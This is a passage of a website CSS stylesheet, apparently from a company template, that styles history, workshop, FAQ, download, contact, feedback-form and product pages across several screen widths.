#history .hisList .hisimg img{border-radius:50%;border:3px solid #003f95;}
@media (min-width:1230px) and (max-width:1529px) {
    #history .hisList .container{}
    #history .hisList .swiper-slide{width:395px;}
    #history .hisList .swiper-slide.swiper-slide-active{margin-top:165px;}
    #history .hisList .hisimg{width:380px;}
    #history .hisList .hisimg h2{font-size:120px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #history .hisList .container{}
    #history .hisList .swiper-slide{width:300px;}
    #history .hisList .swiper-slide.swiper-slide-active{margin-top:145px;}
    #history .hisList .hisimg{width:300px;}
    #history .hisList .hisimg h2{font-size:100px;}  
}
@media (min-width:768px) and (max-width:991px){
    #history .hisList .container{min-height:500px;}
    #history .hisList .content{width:100%;}
    #history .hisList .content p{font-size:16px;}
    #history .hisList .swiper-container{margin-left:15px;margin-right:15px;}
    #history .hisList .swiper-slide{width:400px;}
    #history .hisList .swiper-slide.swiper-slide-active{margin-top:90px;}
    #history .hisList .hisimg{width:300px;}
    #history .hisList .hisimg h2{font-size:100px;}  
}
@media (min-width:1px) and (max-width:767px) {
    #history .hisList{background:url(/Template/Default/images/hisline.png) no-repeat center center/180%;}
    #history .hisList .container{min-height:400px;}
    #history .hisList .content{width:100%;position:relative;left:0;}
    #history .hisList .content h3{font-size:24px;}
    #history .hisList .content p{font-size:14px;}
    #history .hisList .swiper-container{margin-left:15px;margin-right:15px;}
    #history .hisList .swiper-slide{width:auto;margin-top:80px;}
    #history .hisList .swiper-slide.swiper-slide-active{margin-top:40px;margin-left:40px;}
    #history .hisList .swiper-slide h3{font-size:20px;}
    #history .hisList .hisimg{width:300px;display:none;}
    #history .hisList .hisimg h2{font-size:100px;}  
}

#certificate{position:relative;background-color:#fcfefd;padding-bottom:0;}
#certificate .title{text-align:center;margin-bottom:0;}
#certificate .title .line{margin-left:auto;margin-right:auto;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
}


#workshop{background:#efefef;}
#workshop .titlist{position:absolute;right:0;top:50%;transform:translate(0,-50%);}
#workshop .titlist .catetit{display:inline-block;min-width:220px;padding:15px 40px;color:#003f95;font-size:16px;line-height:26px;background-color:#fff;border-radius:50px;text-align:center;margin-left:15px;}
#workshop .titlist .catetit.active{background-color:#003f95;color:#fff;}
#workshop .titlist .catetit:hover{color:#fff;}
#workshop .list{display:none;margin:0 -138px;}
#workshop .list.active{display:block;}
#workshop .list .item{position:relative;transform:scale(0.8);border:1px solid #003f95;}
#workshop .list .item.swiper-slide-active{transform:scale(1);z-index:2;}
#workshop .list .item.swiper-slide-prev{margin-right:-80px;margin-left:80px;}
#workshop .list .item.swiper-slide-next{margin-left:-80px;margin-right:80px;}
#workshop .list .item img{width:100%;}
#workshop .btnlist{margin-top:30px;text-align:center;}
#workshop .btnlist .swbtn{display:inline-block;width:80px;height:80px;line-height:80px;text-align:center;color:#fff;background-color:#fff;border-radius:50%;margin:0 30px;}
#workshop .btnlist .swbtn>i{font-size:42px;color:#003f95;display:block;line-height:80px;}
#workshop .btnlist .swbtn.btn-prev{}
#workshop .btnlist .swbtn.btn-next{transform:rotateY(180deg);}
#workshop .btnlist .swbtn:hover>i{color:#e20512;}
@media (min-width:1230px) and (max-width:1529px) {
    #workshop .titlist .catetit{min-width:initial;padding:10px 40px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #workshop .titlist .catetit{min-width:initial;padding:10px 20px;margin-left:10px;}
    #workshop .btnlist .swbtn{width:60px;height:60px;line-height:60px;margin:0 20px;}
    #workshop .btnlist .swbtn>i{line-height:60px;font-size:30px;}
}
@media (min-width:768px) and (max-width:991px){
    #workshop .titlist .catetit{min-width:initial;padding:6px 20px;margin-left:10px;font-size:14px;}
    #workshop .btnlist .swbtn{width:50px;height:50px;line-height:50px;margin:0 15px;}
    #workshop .btnlist .swbtn>i{line-height:50px;font-size:30px;}
}
@media (min-width:1px) and (max-width:767px) {
    #workshop .titlist{position:relative;top:inherit;transform:inherit;margin-top:15px;}
    #workshop .titlist .catetit{min-width:initial;padding:5px 15px;margin-left:0;margin-right:10px;font-size:14px;}
    #workshop .list .item.swiper-slide-prev{margin-right:-40px;margin-left:40px;}
    #workshop .list .item.swiper-slide-next{margin-left:-40px;margin-right:40px;}
    #workshop .btnlist .swbtn{width:50px;height:50px;line-height:50px;margin:0 15px;}
    #workshop .btnlist .swbtn>i{line-height:50px;font-size:30px;}
}

#partner .list .item{width:calc((100% - 100px)/6);margin:0 20px 20px 0;border:1px solid #eee;}
#partner .list .item:nth-child(6n){margin-right:0;}
@media (min-width:1230px) and (max-width:1529px) {
}
@media (min-width:992px) and (max-width:1229px) {
    #partner .list .item{width:calc((100% - 45px)/4);margin:0 15px 15px 0;}
    #partner .list .item:nth-child(6n){margin-right:15px;}
    #partner .list .item:nth-child(4n){margin-right:0;}
}
@media (min-width:768px) and (max-width:991px){
    #partner .list .item{width:calc((100% - 45px)/4);margin:0 15px 15px 0;}
    #partner .list .item:nth-child(6n){margin-right:15px;}
    #partner .list .item:nth-child(4n){margin-right:0;}
}
@media (min-width:1px) and (max-width:767px) {
    #partner .list .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #partner .list .item:nth-child(6n){margin-right:15px;}
    #partner .list .item:nth-child(2n){margin-right:0;}
}

#faq {margin-top:50px;}
#faq dl{overflow:hidden;margin-bottom:5px;border-bottom:1px solid #e0e0e0;}
#faq dl dt{padding:10px 45px 10px 45px;position:relative;font-size:18px;line-height:36px;}
#faq dl dt:before{content:"\e8bb";font-family:iconfont;font-size:30px;line-height:36px;position:absolute;left:10px;top:10px;color:#003f95;}
#faq dl dt:after{content:"\e8f1";font-family:iconfont;font-size:16px;position:absolute;right:15px;top:10px;transition:all 0.3s;}
#faq dl dd{padding:0 20px;font-size:16px;color:#666;height:0;overflow:hidden;transition:all 0.3s;}
#faq dl.active dt{}
#faq dl.active dt:after{transform:rotate(180deg);}
#faq dl.active dd{padding:0 20px 15px;height:auto;}
@media (min-width:992px) and (max-width:1229px){
    #faq dl>dt{font-size:16px;}
    #faq dl>dd{font-size:14px;}
}
@media (min-width:768px) and (max-width:991px){
    #faq{margin-top:30px;}
    #faq dl{width:100%;}
    #faq dl>dt{font-size:16px;}
    #faq dl>dd{font-size:14px;line-height:20px;}
}
@media (min-width:1px) and (max-width:767px){
    #faq{margin-top:30px;}
    #faq dl{width:100%;}
    #faq dl>dt{font-size:14px;line-height:24px;padding:10px 45px 10px 40px}
    #faq dl>dt:before{left:0;top:10px;line-height:24px;}
    #faq dl>dt::after{right:8px;top:10px;}
    #faq dl>dd{font-size:14px;line-height:24px;padding:0 10px 0 10px;font-size:13px;}
    #faq dl>dd:before{left:8px;}
    #faq dl.active>dd{height:auto;padding:10px 10px 10px 10px;}
}

#download .list{margin-top:50px;}
#download .item{width:100%;margin-bottom:12px;border:1px solid #eee;padding:10px 50px 10px 35px;}
#download .item:nth-child(2n+1){background-color:#eee;}
#download .item i{display:inline-block;font-size:24px;line-height:30px;color:#003f95;vertical-align:top;margin-right:10px;}
#download .item h3{line-height:30px;}
#download .item p{font-size:16px;line-height:30px;color:#979797;}
#download .item span{font-size:16px;line-height:30px;color:#979797;}
#download .item a.link{font-size:16px;line-height:30px;}
#download .item a.link>i{margin:0 0 0 10px;}
#download .item:hover p{color:#009544;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
    #download .list{margin-top:30px;}
    #download .item{padding-left:30px;padding-right:30px;}
}
@media (min-width:1px) and (max-width:767px) {
    #download .list{margin-top:30px;}
    #download .item{padding-left:15px;padding-right:15px;}
    #download .item span{display:none;}
    #download .item a.link{text-align:right;}
}


#catalog{padding-bottom:0;}
#catalog .list .item{width:30%;text-align:center;}


#map{position:relative;z-index:1;overflow:hidden;width:calc(100% - 380px);height:415px;border-radius:10px;}
@media (min-width:992px) and (max-width:1229px) {
    #map{height:450px;}
}
@media (min-width:768px) and (max-width:991px) {
    #map{height:360px;width:100%;padding:0;}
}
@media (min-width:1px) and (max-width:767px) {
    #map{height:300px;width:100%;padding:0;}
}

/*联系我们*/
#contPage{}
#cont_lxfs{background-color:#f8f8f8;}
#cont_lxfs .title{border-left:none;padding-left:0;}
#cont_lxfs .title .line{}
#cont_lxfs .sharelist{margin-top:20px;}
#cont_lxfs .sharelist {}
#cont_lxfs .sharelist>a{text-align:center;display:inline-block;}
#cont_lxfs .sharelist>a>i{font-size:24px;text-align:center;display:inline-block;color:#a7a7a7;width:40px;height:40px;line-height:40px;}
#cont_lxfs .sharelist>a.ico_youtube:hover>i{color:#ef2638;}
#cont_lxfs .sharelist>a.ico_linkedin:hover>i{color:#0b66c1;}
#cont_lxfs .sharelist>a.ico_facebook:hover>i{color:#3a59a3;}
#cont_lxfs .sharelist>a.ico_twitter:hover>i{color:#1da1f3;}
#cont_lxfs .list{}
#cont_lxfs .list .item{width:23%;background-color:#fff;padding:20px 25px;text-align:center;cursor:pointer;}
#cont_lxfs .list .item h3{font-size:16px;}
#cont_lxfs .list .item.active{background-color:#003f95;}
#cont_lxfs .list .item.active h3{color:#fff;}
#cont_lxfs .contentlist{margin-top:35px;}
#cont_lxfs .contentlist .item{background-color:#fff;display:none;}
#cont_lxfs .contentlist .item .txt{width:50%;padding:40px;align-items:center;display:flex;position:relative;}
#cont_lxfs .contentlist .item .txt:before{content:"\e86d";font-family:iconfont;font-size:200px;line-height:1;position:absolute;bottom:-10px;right:0;color:#f7f7f7;z-index:1;}
#cont_lxfs .contentlist .item .txt .box{position:relative;z-index:2;}
#cont_lxfs .contentlist .item .txt .box>h3{font-size:25px;}
#cont_lxfs .contentlist .item .txt article{color:#6a6a6a;margin-top:30px;line-height:30px;}
#cont_lxfs .contentlist .item .txt article p{color:#6a6a6a;line-height:30px;}
#cont_lxfs .contentlist .item .map{width:50%;}
#cont_lxfs .contentlist .item.active{display:flex;}

@media (min-width:1230px) and (max-width:1529px) {
    #cont_lxfs .list .item{width:24%;padding:15px 15px;}
    #cont_lxfs .list .item h3{font-size:15px;}
    #cont_lxfs .contentlist .item .txt{padding:20px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #cont_lxfs .list .item{width:24%;padding:15px 15px;}
    #cont_lxfs .list .item h3{font-size:15px;}
    #cont_lxfs .contentlist .item .txt{padding:20px;}
    #cont_lxfs .contentlist .item .txt .box>h3{font-size:20px;}
    #cont_lxfs .contentlist .item .txt article{line-height:24px;margin-top:15px;}
}
@media (min-width:768px) and (max-width:991px){
    #cont_lxfs .list .item{width:calc((100% - 15px)/2);padding:15px 15px;margin-bottom:15px;}
    #cont_lxfs .list .item h3{font-size:15px;}
    #cont_lxfs .contentlist{margin-top:10px;}
    #cont_lxfs .contentlist .item .txt{padding:50px 20px;width:100%;}
    #cont_lxfs .contentlist .item .txt .box>h3{font-size:20px;}
    #cont_lxfs .contentlist .item .txt article{line-height:24px;margin-top:15px;}
    #cont_lxfs .contentlist .item .map{width:100%;display:none;}
}
@media (min-width:1px) and (max-width:767px) {
    #cont_lxfs .list .item{width:100%;padding:15px 15px;margin-bottom:15px;}
    #cont_lxfs .list .item h3{font-size:15px;}
    #cont_lxfs .contentlist{margin-top:10px;}
    #cont_lxfs .contentlist .item .txt{padding:30px 20px;width:100%;}
    #cont_lxfs .contentlist .item .txt:before{font-size:100px;line-height:1;}
    #cont_lxfs .contentlist .item .txt .box>h3{font-size:18px;}
    #cont_lxfs .contentlist .item .txt article{line-height:24px;margin-top:15px;font-size:14px;}
    #cont_lxfs .contentlist .item .map{width:100%;display:none;}
}

.email{color:#003f95;}
#feedback{}
#feedback .feedbackbox{}
#feedback .title{border-left:none;padding-left:0;}
#feedback .feedbackbox .btnli{}
#feedback .feedbackbox .morelink{margin:20px auto;border:1px solid #003f95;background-color:#003f95;color:#fff;padding:8px 20px;min-width:180px;border-radius:0;}
#feedback .feedbackbox .morelink:hover{color:#003f95;border:1px solid #003f95;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px) {
}
@media (min-width:1px) and (max-width:767px) {
    #feedback .feedbackbox .morelink{padding:5px 20px;}
}
.map{margin-top:1vw;}

#feedbackpage{padding-bottom:0;}
#feedbackpage .title h2{font-size:31px;}
@media (min-width:992px) and (max-width:1229px) {
    #feedbackpage .title h2{font-size:24px;}
}
@media (min-width:768px) and (max-width:991px) {
    #feedbackpage .title h2{font-size:20px;}
}
@media (min-width:1px) and (max-width:767px) {
    #feedbackpage .title h2{font-size:18px;}
}


#pro_feed_show{}
#pro_feed_show label{font-weight:normal;display:inline-block;font-size:16px;line-height:38px;vertical-align:top;margin-bottom:0;color:#8b8b8b;}
#pro_feed_show label>em{display:inline-block;width:20px;height:20px;line-height:20px;text-align:center;font-size:20px;color:#ff0000;margin-right:3px;margin-top:3px;font-style:initial;vertical-align:middle;}
#pro_feed_show .form-group{margin-bottom:15px;overflow:hidden;width:100%;box-shadow:none;border:none;padding:5px 10px;border-radius:6px;background-color:#f2f2f2;}
#pro_feed_show .form-group.half{width:49%;margin:0 0 15px;}
#pro_feed_show .form-group .feed_left{float:left;display:block;text-align:right;}
#pro_feed_show .form-group .feed_right{float:left;width:calc(100% - 100px);}
#pro_feed_show .form-group .input-group{display:table;}
#pro_feed_show .form-control{width:100%;line-height:36px;height:38px;padding-left:5px;margin:0;border:none;box-shadow:none;background-color:transparent;}
#pro_feed_show textarea.form-control{padding-top:1px;padding-left:0;resize:none;float:left;border:none;background-color:transparent;box-shadow:none;border-radius:0;overflow:hidden;height:80px;}
#pro_feed_show .form-group.btngroup{border:none;background-color:transparent;margin-top:10px;padding-left:0;margin-bottom:0;}
#pro_feed_show .form-group.btngroup .feed_right{width:100%;}
#pro_feed_show #btn_send{display:block;text-align:center;background-color:#484848;color:#fff;font-size:18px;line-height:30px;padding:10px 60px;position:relative;border-radius:8px;cursor:pointer;text-transform:uppercase;margin-bottom:0;border:0;}
@media (min-width:992px) and (max-width:1229px) {
    #pro_feed_show{}
    #pro_feed_show #btn_send{padding:8px 40px;}
}
@media (min-width:768px) and (max-width:991px) {
    #pro_feed_show{}
    #pro_feed_show #btn_send{padding:6px 70px;}
}
@media (min-width:1px) and (max-width:767px) {
    #pro_feed_show{}
    #pro_feed_show .form-group.half{width:100%;}
    #pro_feed_show .form-group .feed_left{}
    #pro_feed_show .form-group .feed_right{}
    #pro_feed_show label{text-align:left;font-size:14px;}
    #pro_feed_show .form-control{width:100%;}
    #pro_feed_show #btn_send{padding:6px 70px;}
    #pro_feed_show p{font-size:12px;}
}



/*产品中心*/
#ProPage{position:relative;overflow:initial;}
#ProPage .tit{margin-bottom:20px;}
#ProPage .tit h2{font-size:24px;position:relative;line-height:2;font-weight:bold;}
#ProPage .tit p{font-size:18px;line-height:1.3;color:#999;}

#ProCate{padding-bottom:30px;position:relative;z-index:2;margin-bottom:40px;border-bottom:1px solid #ddd;}
#ProCate .tit{margin-bottom:0;width:60%;}
#ProCate .tit h3{font-size:28px;position:relative;line-height:36px;text-transform:uppercase;color:#333;}
#ProCate .tit p{font-size:18px;line-height:25px;color:#333;display:inline-block;margin-top:5px;}
#ProCate .tit p em{display:inline-block;vertical-align:top;margin-right:5px;font-style:initial;}
#ProCate .CateList{display:inline-block;}
#ProCate .CateList dl{background-color:#909090;display:none;margin:0;position:absolute;width:100%;max-height:180px;overflow-y:auto;z-index:1;border:1px solid #909090;transition:all 0s;}
#ProCate .CateList dl>dd{}
#ProCate .CateList dl>dd>a{color:#fff;display:block;padding:10px;line-height:24px;font-size:15px;}
#ProCate .CateList dl>dd:hover>a{color:#003f95;background-color:#fff;}
#ProCate .CateList .select{display:inline-block;width:360px;position:relative;background-color:#909090;border-radius:50px;}
#ProCate .CateList .select:last-child{}
#ProCate .CateList .select{margin-right:30px;}
#ProCate .CateList .select>span{display:block;padding:9px 15px;cursor:pointer;color:#fff;line-height:30px;font-size:16px;}
#ProCate .CateList .select>span:before{content:"\e9e1";position:absolute;font-family:iconfont;right:10px;font-size:16px;transform:rotate(90deg);}
@media (min-width:1230px) and (max-width:1529px) {
}
@media (min-width:992px) and (max-width:1229px) {
    #ProCate{padding-bottom:20px;margin-bottom:30px;}
}
@media (min-width:768px) and (max-width:991px) {
    #ProCate{padding-bottom:20px;margin-bottom:30px;}
    #ProCate .tit h3{font-size:20px;}
    #ProCate .tit p{font-size:13px;line-height:20px;}

    #ProCate .CateList .select{width:320px;}
    
}
@media (min-width:1px) and (max-width:767px) {
    #ProPage{padding-top:20px;}
    #ProCate{padding-bottom:20px;}
    #ProCate .tit{width:100%;}
    #ProCate .tit h3{font-size:20px;line-height:1.2;}
    #ProCate .tit p{font-size:14px;line-height:24px;}

    #ProCate .CateList{width:100%;display:block;}
    #ProCate .CateList .select{margin-bottom:10px;width:100%;position:relative;z-index:10;}
    #ProCate .CateList .select:nth-child(2){z-index:9;}
    #ProCate .CateList .select:nth-child(3){z-index:8;}
    #ProCate .CateList .select:nth-child(4){z-index:7;}
    #ProCate .CateList .select:not(:last-child){margin-right:0;}
    #ProCate .CateList dl>dd>a{font-size:14px;padding:5px 10px;}
}

#ProCate .searchbox{width:36%;display:flex;align-items:flex-end;}
#ProCate #sform2{border-bottom:1px solid #8a949f;overflow:hidden;width:100%;}
#ProCate #sform2 #stext2{width:calc(100% - 36px);float:left;height:36px;padding:5px 0;font-size:16px;background-color:transparent;}
#ProCate #sform2 #sbut2{width:36px;float:right;border:none;height:36px;cursor:pointer;color:#333;font-size:24px;background-color:transparent;}
#ProCate #sform2 #sbut2>i{display:block;vertical-align:top;font-size:24px;line-height:36px;}
#ProCate #sform2 #stext2::-webkit-input-placeholder{color:#fff;opacity:1;}
#ProCate #sform2 #stext2:-moz-placeholder{color:#232323;}
#ProCate #sform2 #stext2::-moz-placeholder{color:#232323;}
#ProCate #sform2 #stext2:-ms-input-placeholder{color:#232323;}

@media (min-width:1230px) and (max-width:1529px) {
}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px) {
}
@media (min-width:1px) and (max-width:767px) {
    #ProCate .searchbox{width:100%;}
}

#CategoryList .catesection{border-bottom:1px dashed #d2d2d2;margin-bottom:30px;padding-bottom:25px;}
#CategoryList .catesection .title h3{}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {    
    #CategoryList .catesection .title h3{padding-right:100px}
}


#ProPage .ProList .item{width:calc((100% - 40px)/3);border:1px solid #ebebeb;margin:0 20px 30px 0;}
#ProPage .ProList .item:nth-child(3n){margin-right:0;}
#ProPage .ProList .item .txt{padding:10px 25px;}
#ProPage .ProList .item .txt h3{font-size:18px;line-height:1.4;text-align:center;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;}
#ProPage .ProList .item .txt p{display:none;}
@media (min-width:992px) and (max-width:1229px) {
    #ProPage .ProList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #ProPage .ProList .item .txt{padding-left:15px;padding-right:15px;}
    #ProPage .ProList .item .txt h3{font-size:16px;}
    
    #ProDetailPage #ProPage .ProList .item:nth-child(5){display:none;}
    #ProPage #CategoryList .ProList .item:nth-child(5){display:none;}
}
@media (min-width:768px) and (max-width:991px) {
    #ProPage .ProList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #ProPage .ProList .item .txt{padding-left:15px;padding-right:15px;}
    #ProPage .ProList .item .txt h3{font-size:16px;}
    
    #ProDetailPage #ProPage .ProList .item:nth-child(4){display:none;}
    #ProDetailPage #ProPage .ProList .item:nth-child(5){display:none;}
    #ProPage #CategoryList .ProList .item:nth-child(4){display:none;}
    #ProPage #CategoryList .ProList .item:nth-child(5){display:none;}
}
@media (min-width:1px) and (max-width:767px) {
    #ProPage .ProList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #ProPage .ProList .item:nth-child(3n){margin-right:15px;}
    #ProPage .ProList .item:nth-child(2n){margin-right:0;}
    #ProPage .ProList .item .txt{padding:15px 10px }
    #ProPage .ProList .item .txt h3{font-size:13px;line-height:1.5;}
    #ProPage .ProList .item .txt h4{font-size:13px;line-height:1.5;}
    #ProPage .ProList .item .txt p{display:none;}
    #ProPage .ProList .item .morelink{bottom:15px;}
    
    #ProDetailPage #ProPage .ProList .item:nth-child(5){display:none;}
    #ProPage #CategoryList .ProList .item:nth-child(5){display:none;}
}

#ProductCategory .list .item{display:flex;flex-wrap:wrap;flex-direction:row;}
#ProductCategory .list .item:nth-child(2n){flex-direction:row-reverse;}
#ProductCategory .list .item .img{width:50%;}
#ProductCategory .list .item .img img{transform:scale(1);}
#ProductCategory .list .item:hover .img img{transform:scale(0.95);}
#ProductCategory .list .item .txt{position:relative;width:50%;}
#ProductCategory .list .item .txt .vcenter{padding:15px 50px;}
#ProductCategory .list .item .txt h3{font-size:30px;margin-bottom:15px;}
#ProductCategory .list .item .txt p{font-size:16px;line-height:30px;color:#666;margin-bottom:40px;}
@media (min-width:992px) and (max-width:1229px) {
    #ProductCategory .list .item .txt .vcenter{padding:15px 15px;position:relative;top:initial;left:initial;transform:initial;}
    #ProductCategory .list .item .txt h3{font-size:24px;}
    #ProductCategory .list .item .txt p{margin-bottom:15px;font-size:14px;line-height:1.8;}
}
@media (min-width:768px) and (max-width:991px){
    #ProductCategory .list .item .txt .vcenter{padding:15px 15px;position:relative;top:initial;left:initial;transform:initial;}
    #ProductCategory .list .item .txt h3{font-size:24px;}
    #ProductCategory .list .item .txt p{margin-bottom:15px;font-size:14px;line-height:1.8;}
}
@media (min-width:1px) and (max-width:767px) {
    #ProductCategory .list{display:flex;flex-wrap:wrap;flex-direction:row;}
    #ProductCategory .list .item{width:49%;margin-bottom:15px;}
    #ProductCategory .list .item:nth-child(2n+1){margin-right:2%;}
    #ProductCategory .list .item .img{width:100%;}
    #ProductCategory .list .item .txt{width:100%;text-align:center;}
    #ProductCategory .list .item .txt .vcenter{padding:10px 0;position:relative;top:initial;left:initial;transform:initial;}
    #ProductCategory .list .item .txt h3{font-size:16px;}
    #ProductCategory .list .item .txt p{margin-bottom:15px;font-size:14px;line-height:1.8;display:none;}
    #ProductCategory .list .item .morelink{padding:3px 10px;}
}



/*产品详情*/
#ProDetailPage{}
#ProDetailPage .container{width:1230px;}

@media (min-width:1px) and (max-width:1229px){
    #ProDetailPage .container{width:100%}
}

#ProDetailPage .panelbox{padding-top:0;}
#ProDetailPage .panelbox:not(:first-child){display:none;}
#slider{overflow:hidden;margin-bottom:50px;}
#picView{width:50%;float:right;position:relative;}
#BigImg{border:1px solid #ebebeb;margin-bottom:10px;background-color:#fff;}
#BigImg a.boxer{}

#smallImg{width:100%;position:relative;}
#smallImg .swbtn{position:absolute;width:30px;height:30px;text-align:center;z-index:1;top:calc(50% - 15px);background-color:#b1b1b1;text-align:center;transition:all 0.3s;}
#smallImg .swbtn>i{font-size:18px;color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}
#smallImg .swbtn.btn-prev>i{transform:translate(-50%,-50%) rotateY(180deg);display:block;}
#smallImg .swbtn:hover{background-color:#003f95;border-color:#003f95;}
#smallImg .swbtn:hover>i{color:#fff;}
#smallImg .btn-next{right:0;}
#smallImg .btn-prev{left:0px;}

#picView .gallery-thumbs{width:100%;}
#picView .gallery-thumbs img{}
#picView .gallery-thumbs .swiper-wrapper{padding-bottom:1px;}
#picView .gallery-thumbs .swiper-slide{overflow:hidden;text-align:center;border-radius:0;margin:0;border:1px solid #ddd;}
#picView .gallery-thumbs .swiper-slide.videoslide p{display:none;}
#picView .gallery-thumbs .swiper-slide a{display:block;position:relative;}
#picView .gallery-thumbs .swiper-slide-active{position:relative;background-color:#fff;}
#picView .gallery-thumbs .swiper-slide.active{border:1px solid #003f95;}
#picView .btnlist{}
#picView .swiper-button-next.swiper-button-disabled,#picView1 .swiper-button-prev.swiper-button-disabled{opacity:1;background-color:#ccc;}
#picView .boxer{display:block;}
#picView img{width:100%;}
#picView .swiper-pagination{position:relative;top:10px;}
#picView .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;margin:0 6px;}
#picView .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#003f95;}
#protitle{width:48%;float:left;}
#protitle .title{margin-bottom:20px;text-align:left;border-left:none;padding-left:0;}
#protitle h1{font-size:30px;line-height:1.3;position:relative;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;color:#003f95;}
#protitle h3{font-size:24px;line-height:1.2;margin-top:10px;}
#protitle .remark{font-size:16px;line-height:1.8;color:#666;min-height:120px;margin-bottom:30px;}
#protitle .proby{font-size:16px;line-height:24px;margin-bottom:20px;}
#protitle .proby img{height:24px;vertical-align:top;margin-left:12px;}
#protitle .sharelist{margin-bottom:30px;line-height:30px;}
#protitle .sharelist a{display:inline-block;vertical-align:top;}
#protitle .sharelist a>i{font-size:16px;display:inline-block;width:30px;height:30px;line-height:30px;border-radius:50%;margin-left:5px;text-align:center;color:#fff;}
#protitle .sharelist a>i.ico_whatsapp{background-color:#4dc247;}
#protitle .sharelist a>i.ico_wechat{background-color:#8dc81b;}
#protitle .sharelist a>i.ico_twitter{background-color:#78cbef;}
#protitle .sharelist a>i.ico_facebook{background-color:#537bbc;}
#protitle .sharelist a>i.ico_linkedin{background-color:#1284c7;}
#protitle .sharelist a>i.ico_youtube{background-color:#e9644a;}

#protitle .btnlist{overflow:hidden;}
#protitle .btnlist .btn{display:block;position:relative;background-color:#f8f8f8;padding:10px 20px;}
#protitle .btnlist .leftbtn{width:240px;background-color:#003f95;display:inline-block;margin-right:20px;float:left;padding:15px 20px;position:relative;}
#protitle .btnlist .leftbtn:after{content:"\e855";font-family:iconfont;color:#335ea5;font-size:60px;line-height:1;position:absolute;bottom:10px;right:10px;}
#protitle .btnlist .leftbtn a{display:block;color:#fff;line-height:30px;font-size:20px;}
#protitle .btnlist .leftbtn a.btn_down{background-color:#fff;color:#003f95;display:inline-block;padding:5px 20px;font-size:16px;margin-top:20px;}
#protitle .btnlist .leftbtn a>i{display:inline-block;vertical-align:top;font-size:20px;margin-left:10px;}
#protitle .btnlist .rightbtn{width:240px;display:inline-block;float:left;}
#protitle .btnlist .btn:before{content:"";position:absolute;border-width:12px;border-style:solid;border-color:#fff #fff transparent transparent;top:0;right:0;z-index:2;}
#protitle .btnlist .btn2{font-size:20px;line-height:30px;color:#003f95;}
#protitle .btnlist .btn2>i{display:inline-block;vertical-align:top;font-size:22px;margin-right:10px;}
#protitle .btnlist .btn2:hover{background-color:#003f95;color:#fff;}
#protitle .btnlist .btn_inquiry{margin-bottom:20px;}

#ProDetailPage #videosection{background:url(/Template/Default/images/provideobg.jpg) no-repeat center center;text-align:center;}
#ProDetailPage #videosection video{max-width:600px;width:100%;margin:0 auto;}



#slider .inquiryline{width:100%;height:5px;background-color:#003f95;margin:50px 0;position:relative;}
#slider .inquiryline i{width:75px;height:75px;line-height:75px;font-size:36px;color:#fff;background-color:#003f95;border-radius:50%;position:absolute;left:calc(50% - 38px);top:-35px;text-align:center;}

#ProDetailPage .pro_detail .title{margin-bottom:0;border-bottom:2px solid #f5f7f9;}
#ProDetailPage .pro_detail .title h3{font-size:16px;line-height:30px;padding:0 30px;margin:0;}
#ProDetailPage .pro_detail .title a{display:inline-block;padding:10px 0;position:relative;}
#ProDetailPage .pro_detail .title a:not(:first-child) h3{border-left:2px solid #f5f7f9;}
#ProDetailPage .pro_detail .title a.active:before,#ProDetailPage .pro_detail .title a:hover:before{content:"";border-bottom:2px solid #003f95;position:absolute;bottom:-2px;width:100%;}

#ProDetailPage .feedbackbox{margin-top:20px;}
@media (min-width:992px) and (max-width:1229px) {
    #slider{margin-bottom:30px;}

    #protitle h1{font-size:20px;line-height:28px;}
    #protitle .title{margin-bottom:15px;padding-bottom:15px;padding-top:0;}
    #ProDetailPage .title h3{font-size:16px;line-height:24px;}
    #protitle .remark dl>dt{font-size:14px;line-height:1.8;width:130px;}
    #protitle .remark dl>dd{font-size:14px;line-height:1.8;width:calc(100% - 130px)}
    #protitle .btnlist .leftbtn{width:48%;margin-right:3%;}
    #protitle .btnlist .rightbtn{width:48%;}

    #BigImg{margin-bottom:10px;}
    #protitle h3{font-size:16px;}
    #protitle .remark{font-size:14px;line-height:1.5;min-height:100px;margin-bottom:20px;}
    #protitle .btnlist{margin-top:30px;}
    #protitle .btnlist>a.btnlink{padding:8px 5px;}

}
@media (min-width:768px) and (max-width:991px) {
    #slider{}
    #BigImg{margin-bottom:10px;}
    #picView{}
    #picView .gallery-thumbs{}
    #protitle{padding-right:20px;width:50%;padding-top:0;}
    #protitle .title{}
    #protitle h1{font-size:18px;line-height:24px;}
    #protitle h4{font-size:15px;line-height:20px;}
    
    #ProDetailPage .title h3{font-size:16px;line-height:24px;}
    #protitle .remark{font-size:14px;min-height:100px;margin-bottom:20px;}
    #protitle .btnlist .leftbtn{padding:10px;margin-bottom:10px;}
    #protitle .btnlist .btn_inquiry{margin-bottom:10px;}


    #protitle .btnlist>a.btnlink{font-size:14px;margin-bottom:0;padding:5px 10px;width:160px;}
    #protitle .btnlist>a:not(:last-child){margin-right:2%;}
    #protitle .share{margin-top:10px;margin-bottom:10px;}
    
    #slider .inquiryline i{width:50px;height:50px;line-height:50px;top:-20px;font-size:30px;left:calc(50% - 25px);}
}
@media (min-width:1px) and (max-width:767px) {
    #ProDetailPage{padding-top:20px;padding-bottom:92px;margin-bottom:-92px;}

    #BigImg{margin-bottom:10px;}
    
    #slider{margin-bottom:25px;}
    #picView{width:100%;padding:0;float:initial;border-right:0;}
    #picView .gallery-thumbs{}
    #protitle{width:100%;float:initial;}
    #protitle .title{margin-bottom:15px;}
